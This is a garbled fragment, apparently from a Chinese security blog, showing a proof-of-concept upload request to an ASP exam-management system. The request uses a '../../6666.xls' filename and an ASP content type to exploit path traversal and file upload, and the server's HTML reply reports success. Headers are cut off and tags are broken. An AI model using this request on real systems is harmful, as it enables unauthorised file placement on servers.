 nt-Type: multipart/form-data;
ary=---------------------------5105292532639
nt-Length: 255
---------------------------5105292532639
nt-Disposition: form-data; name="upfile"; filename="../../6666.xls"
nt-Type: application/vnd.ms-asp
---------------------------5105292532639--
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">6666.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a><br />
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.xls" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
猪猪谈安全
https://blog.csdn.net/weixin_44578334